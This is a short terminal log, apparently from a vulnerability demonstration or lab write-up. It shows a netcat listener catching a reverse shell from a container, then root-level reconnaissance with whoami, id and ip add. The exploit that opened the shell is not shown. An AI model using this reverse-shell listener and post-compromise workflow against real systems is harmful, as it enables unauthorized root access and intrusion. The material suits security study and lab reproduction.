 [root@localhost ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.16.2.250.
Ncat: Connection from 172.16.2.250:48252.
bash: cannot set terminal process group (72): Inappropriate ioctl for device
bash: no job control in this shell
root@2adaf0d886c7:/# whoami
whoami
root
root@2adaf0d886c7:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2adaf0d886c7:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group defaul
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@2adaf0d886c7:/#